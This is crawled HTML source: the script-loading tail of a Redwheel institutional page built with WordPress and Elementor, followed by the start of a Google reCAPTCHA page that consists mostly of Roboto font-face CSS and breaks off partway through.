function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":"250","kurtosysMenuMegaWidthType":"selector","kurtosysMenuMegaWidthSelector":".elementor-background-overlay","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":"768"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"86a1b78d01","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"6fec096048","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15483,"title":"Active%20global%20equity%3A%20Tackling%20growth%20bias%20and%20the%20diversification%20dilemma%20%7C%20Institutional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2024\/07\/b32e8ab900dcd126701ba26650b76515\/world-image-1500x844.png"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.10.3" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","nonce":"8326a81dbf","urls":{"assets":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"9215","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":178,"max_num_pages":60,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/uk\/en\/institutional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/uk/en/institutional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeliBUgAAAAALWfZoFIU9JWeUbY1HkuTN-huh5O&co=aHR0cHM6Ly93d3cucmVkd2hlZWwuY29tOjQ0Mw..&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=e57shnoxlyeu
body_size: 48565
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
